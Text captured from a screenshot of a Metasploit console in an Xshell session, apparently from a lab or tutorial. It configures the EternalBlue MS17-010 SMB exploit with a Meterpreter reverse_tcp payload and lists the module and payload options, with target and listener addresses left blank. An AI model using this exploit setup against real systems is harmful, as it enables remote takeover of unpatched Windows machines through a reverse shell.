 kali1 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗
1 kali1
msf exploit(ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
仅将文本发送到当前选项卡
ssh://192.168.1.5:22 SSH2 xterm 117x33 33,37 1 会话 CAP NUM